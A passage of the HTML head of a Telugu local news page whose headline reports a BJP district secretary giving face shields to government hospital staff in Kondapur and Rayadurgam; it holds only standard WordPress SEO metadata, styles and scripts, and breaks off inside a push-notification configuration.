

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://namastheslp.com/news/latest-news/govt-hospital-sibbandhiki-piedmont-association-cheyutha.html
body_size: 34267
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>ప్ర‌భుత్వ వైద్య‌ సిబ్బందికి ఫేస్ షీల్డ్‌లు అంద‌జేసిన బిజెపి జిల్లా కార్య‌ద‌ర్శి మూల అనిల్ గౌడ్‌</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://namastheslp.com/xmlrpc.php" />
    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="న‌మ‌స్తే శేరిలింగంప‌ల్లి: బిజెపి రంగారెడ్డి జిల్లా అర్భ‌న్ కార్య‌ద‌ర్శి మూల అనిల్ గౌడ్ ఆద్వ‌ర్యంలో కొండాపూర్‌లోని రంగారెడ్డి జిల్లా ద‌వాఖానా, రాయ‌దుర్గంలోని"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://namastheslp.com/news/latest-news/govt-hospital-sibbandhiki-piedmont-association-cheyutha.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ప్ర‌భుత్వ వైద్య‌ సిబ్బందికి ఫేస్ షీల్డ్‌లు అంద‌జేసిన బిజెపి జిల్లా కార్య‌ద‌ర్శి మూల అనిల్ గౌడ్‌" />
<meta property="og:description" content="న‌మ‌స్తే శేరిలింగంప‌ల్లి: బిజెపి రంగారెడ్డి జిల్లా అర్భ‌న్ కార్య‌ద‌ర్శి మూల అనిల్ గౌడ్ ఆద్వ‌ర్యంలో కొండాపూర్‌లోని రంగారెడ్డి జిల్లా ద‌వాఖానా, రాయ‌దుర్గంలోని" />
<meta property="og:url" content="https://namastheslp.com/news/latest-news/govt-hospital-sibbandhiki-piedmont-association-cheyutha.html" />
<meta property="og:site_name" content="నమస్తే శేరిలింగంపల్లి" />
<meta property="article:publisher" content="https://www.facebook.com/namastheslp" />
<meta property="article:tag" content="kondapur" />
<meta property="article:tag" content="raidurgam" />
<meta property="article:section" content="స్పాట్ న్యూస్" />
<meta property="og:image" content="https://namastheslp.com/wp-content/uploads/2021/05/26nslp5.jpg" />
<meta property="og:image:secure_url" content="https://namastheslp.com/wp-content/uploads/2021/05/26nslp5.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="1040" />
<meta property="og:image:alt" content="ప్ర‌భుత్వ వైద్య‌ సిబ్బందికి ఫేస్ షీల్డ్‌లు అంద‌జేసిన బిజెపి జిల్లా కార్య‌ద‌ర్శి మూల అనిల్ గౌడ్‌" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-05-26T19:46:27+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ప్ర‌భుత్వ వైద్య‌ సిబ్బందికి ఫేస్ షీల్డ్‌లు అంద‌జేసిన బిజెపి జిల్లా కార్య‌ద‌ర్శి మూల అనిల్ గౌడ్‌" />
<meta name="twitter:description" content="న‌మ‌స్తే శేరిలింగంప‌ల్లి: బిజెపి రంగారెడ్డి జిల్లా అర్భ‌న్ కార్య‌ద‌ర్శి మూల అనిల్ గౌడ్ ఆద్వ‌ర్యంలో కొండాపూర్‌లోని రంగారెడ్డి జిల్లా ద‌వాఖానా, రాయ‌దుర్గంలోని" />
<meta name="twitter:image" content="https://namastheslp.com/wp-content/uploads/2021/05/26nslp5.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization"],"@id":"https://namastheslp.com/#organization","name":"Namasthe Sherilingampally","url":"https://namastheslp.com","sameAs":["https://www.facebook.com/namastheslp"],"logo":{"@type":"ImageObject","@id":"https://namastheslp.com/#logo","url":"https://namastheslp.com/wp-content/uploads/2020/09/nslp.jpg","contentUrl":"https://namastheslp.com/wp-content/uploads/2020/09/nslp.jpg","caption":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f","inLanguage":"en-US","width":"750","height":"342"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"]},{"@type":"WebSite","@id":"https://namastheslp.com/#website","url":"https://namastheslp.com","name":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f","publisher":{"@id":"https://namastheslp.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://namastheslp.com/wp-content/uploads/2021/05/26nslp5.jpg","url":"https://namastheslp.com/wp-content/uploads/2021/05/26nslp5.jpg","width":"1280","height":"1040","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://namastheslp.com/news/latest-news/govt-hospital-sibbandhiki-piedmont-association-cheyutha.html#webpage","url":"https://namastheslp.com/news/latest-news/govt-hospital-sibbandhiki-piedmont-association-cheyutha.html","name":"\u0c2a\u0c4d\u0c30\u200c\u0c2d\u0c41\u0c24\u0c4d\u0c35 \u0c35\u0c48\u0c26\u0c4d\u0c2f\u200c \u0c38\u0c3f\u0c2c\u0c4d\u0c2c\u0c02\u0c26\u0c3f\u0c15\u0c3f \u0c2b\u0c47\u0c38\u0c4d \u0c37\u0c40\u0c32\u0c4d\u0c21\u0c4d\u200c\u0c32\u0c41 \u0c05\u0c02\u0c26\u200c\u0c1c\u0c47\u0c38\u0c3f\u0c28 \u0c2c\u0c3f\u0c1c\u0c46\u0c2a\u0c3f \u0c1c\u0c3f\u0c32\u0c4d\u0c32\u0c3e \u0c15\u0c3e\u0c30\u0c4d\u0c2f\u200c\u0c26\u200c\u0c30\u0c4d\u0c36\u0c3f \u0c2e\u0c42\u0c32 \u0c05\u0c28\u0c3f\u0c32\u0c4d \u0c17\u0c4c\u0c21\u0c4d\u200c","datePublished":"2021-05-26T19:46:27+05:30","dateModified":"2021-05-26T19:46:27+05:30","isPartOf":{"@id":"https://namastheslp.com/#website"},"primaryImageOfPage":{"@id":"https://namastheslp.com/wp-content/uploads/2021/05/26nslp5.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://namastheslp.com/author/admin","name":"admin","url":"https://namastheslp.com/author/admin","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/84d22ac0ae44a3665ab31b25e96222ff?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/84d22ac0ae44a3665ab31b25e96222ff?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://namastheslp.com"],"worksFor":{"@id":"https://namastheslp.com/#organization"}},{"@type":"NewsArticle","headline":"\u0c2a\u0c4d\u0c30\u200c\u0c2d\u0c41\u0c24\u0c4d\u0c35 \u0c35\u0c48\u0c26\u0c4d\u0c2f\u200c \u0c38\u0c3f\u0c2c\u0c4d\u0c2c\u0c02\u0c26\u0c3f\u0c15\u0c3f \u0c2b\u0c47\u0c38\u0c4d \u0c37\u0c40\u0c32\u0c4d\u0c21\u0c4d\u200c\u0c32\u0c41 \u0c05\u0c02\u0c26\u200c\u0c1c\u0c47\u0c38\u0c3f\u0c28 \u0c2c\u0c3f\u0c1c\u0c46\u0c2a\u0c3f \u0c1c\u0c3f\u0c32\u0c4d\u0c32\u0c3e \u0c15\u0c3e\u0c30\u0c4d\u0c2f\u200c\u0c26\u200c\u0c30\u0c4d\u0c36\u0c3f \u0c2e\u0c42\u0c32 \u0c05\u0c28\u0c3f\u0c32\u0c4d \u0c17\u0c4c\u0c21\u0c4d\u200c","datePublished":"2021-05-26T19:46:27+05:30","dateModified":"2021-05-26T19:46:27+05:30","author":{"@id":"https://namastheslp.com/author/admin","name":"admin"},"publisher":{"@id":"https://namastheslp.com/#organization"},"description":"\u0c28\u200c\u0c2e\u200c\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u200c\u0c32\u0c4d\u0c32\u0c3f: \u0c2c\u0c3f\u0c1c\u0c46\u0c2a\u0c3f \u0c30\u0c02\u0c17\u0c3e\u0c30\u0c46\u0c21\u0c4d\u0c21\u0c3f \u0c1c\u0c3f\u0c32\u0c4d\u0c32\u0c3e \u0c05\u0c30\u0c4d\u0c2d\u200c\u0c28\u0c4d \u0c15\u0c3e\u0c30\u0c4d\u0c2f\u200c\u0c26\u200c\u0c30\u0c4d\u0c36\u0c3f \u0c2e\u0c42\u0c32 \u0c05\u0c28\u0c3f\u0c32\u0c4d \u0c17\u0c4c\u0c21\u0c4d \u0c06\u0c26\u0c4d\u0c35\u200c\u0c30\u0c4d\u0c2f\u0c02\u0c32\u0c4b \u0c15\u0c4a\u0c02\u0c21\u0c3e\u0c2a\u0c42\u0c30\u0c4d\u200c\u0c32\u0c4b\u0c28\u0c3f \u0c30\u0c02\u0c17\u0c3e\u0c30\u0c46\u0c21\u0c4d\u0c21\u0c3f \u0c1c\u0c3f\u0c32\u0c4d\u0c32\u0c3e \u0c26\u200c\u0c35\u0c3e\u0c16\u0c3e\u0c28\u0c3e, \u0c30\u0c3e\u0c2f\u200c\u0c26\u0c41\u0c30\u0c4d\u0c17\u0c02\u0c32\u0c4b\u0c28\u0c3f","name":"\u0c2a\u0c4d\u0c30\u200c\u0c2d\u0c41\u0c24\u0c4d\u0c35 \u0c35\u0c48\u0c26\u0c4d\u0c2f\u200c \u0c38\u0c3f\u0c2c\u0c4d\u0c2c\u0c02\u0c26\u0c3f\u0c15\u0c3f \u0c2b\u0c47\u0c38\u0c4d \u0c37\u0c40\u0c32\u0c4d\u0c21\u0c4d\u200c\u0c32\u0c41 \u0c05\u0c02\u0c26\u200c\u0c1c\u0c47\u0c38\u0c3f\u0c28 \u0c2c\u0c3f\u0c1c\u0c46\u0c2a\u0c3f \u0c1c\u0c3f\u0c32\u0c4d\u0c32\u0c3e \u0c15\u0c3e\u0c30\u0c4d\u0c2f\u200c\u0c26\u200c\u0c30\u0c4d\u0c36\u0c3f \u0c2e\u0c42\u0c32 \u0c05\u0c28\u0c3f\u0c32\u0c4d \u0c17\u0c4c\u0c21\u0c4d\u200c","@id":"https://namastheslp.com/news/latest-news/govt-hospital-sibbandhiki-piedmont-association-cheyutha.html#richSnippet","isPartOf":{"@id":"https://namastheslp.com/news/latest-news/govt-hospital-sibbandhiki-piedmont-association-cheyutha.html#webpage"},"image":{"@id":"https://namastheslp.com/wp-content/uploads/2021/05/26nslp5.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://namastheslp.com/news/latest-news/govt-hospital-sibbandhiki-piedmont-association-cheyutha.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; Feed" href="https://namastheslp.com/feed" />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; Comments Feed" href="https://namastheslp.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; ప్ర‌భుత్వ వైద్య‌ సిబ్బందికి ఫేస్ షీల్డ్‌లు అంద‌జేసిన బిజెపి జిల్లా కార్య‌ద‌ర్శి మూల అనిల్ గౌడ్‌ Comments Feed" href="https://namastheslp.com/news/latest-news/govt-hospital-sibbandhiki-piedmont-association-cheyutha.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/namastheslp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://namastheslp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://namastheslp.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Mallanna%3A400%7CRamabhadra%3A400%7CMandali%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://namastheslp.com/wp-content/themes/Newspaper/style.css?ver=12.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://namastheslp.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://namastheslp.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ea43e379b839e31c21a92e9daeba4b6d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=0390de2d4222fae8efaeae107c326a4e' type='text/css' media='all' />
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://namastheslp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://namastheslp.com/wp-json/wp/v2/posts/15750" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://namastheslp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://namastheslp.com/?p=15750' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://namastheslp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2Fgovt-hospital-sibbandhiki-piedmont-association-cheyutha.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://namastheslp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2Fgovt-hospital-sibbandhiki-piedmont-association-cheyutha.html&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/namastheslp.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://namastheslp.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '7f02656e-53eb-48f2-bcb6-9024f701722e';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://namastheslp.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
